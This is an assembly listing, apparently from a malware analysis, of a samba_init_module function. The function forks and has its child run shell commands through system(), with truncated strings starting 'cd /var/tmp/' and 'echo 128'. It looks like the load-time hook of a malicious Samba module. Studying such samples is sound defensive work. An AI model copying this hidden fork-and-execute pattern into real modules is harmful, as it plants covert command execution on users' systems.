 Graph (sym.samba_init_module)
(fcn) sym.samba_init_module 79
sym.samba_init_module ();
; var int local_4h @ rbp-0x4
0x00000765 push rbp
0x00000766 mov rbp, rsp
0x00000769 sub rsp, 0x10
0x0000076d mov dword [local_4h], 0
0x00000774 call sym.imp.fork
0x00000779 mov dword [local_4h], eax
0x0000077c cmp dword [local_4h], 0
0x00000780 je 0x789
0x00000782 mov eax, 0
0x00000787 jmp 0x7b2
0x00000789 lea rdi, str.cd__var_tmp_...
0x00000790 call sym.imp.system ; int ...
0x00000795 lea rdi, str.cd__var_tmp_...
0x0000079c call sym.imp.system ; int ...
0x000007a1 lea rdi, str.echo_128____...
0x000007a8 call sym.imp.system ; int ...
0x000007ad mov eax, 0
0x000007b2 leave
0x000007b3 ret